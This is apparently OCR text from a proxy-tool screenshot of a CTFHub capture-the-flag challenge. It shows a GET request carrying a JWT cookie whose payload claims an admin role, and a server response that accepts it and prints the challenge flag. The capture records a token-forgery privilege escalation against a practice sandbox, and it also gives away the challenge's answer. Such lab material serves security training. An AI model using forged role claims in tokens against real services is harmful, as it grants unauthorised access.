 请求
美化 Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: challenge-55c1e998bd265243.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://challenge-55c1e998bd265243.sandbox.ctfhub.com:10800/login.php
8 Connection: close
9 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6IjEiLCJwYXNzd29yZC
I6IjEiLCJyb2xlIjoiYWRtaW4ifQ.E-ppaiz2PgjGro3hJFgeKT3IZvJrQbBEAJ0qibkjHm
0
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
搜索
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Fri, 16 May 2025 13:21:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 76
6 Connection: close
7 X-Powered-By: PHP/7.4.5
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 Hello 1(admin), only admin can get flag.<br>
ctfhub{3c6165e17eaf280c54b63b85}
搜索
0高亮
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头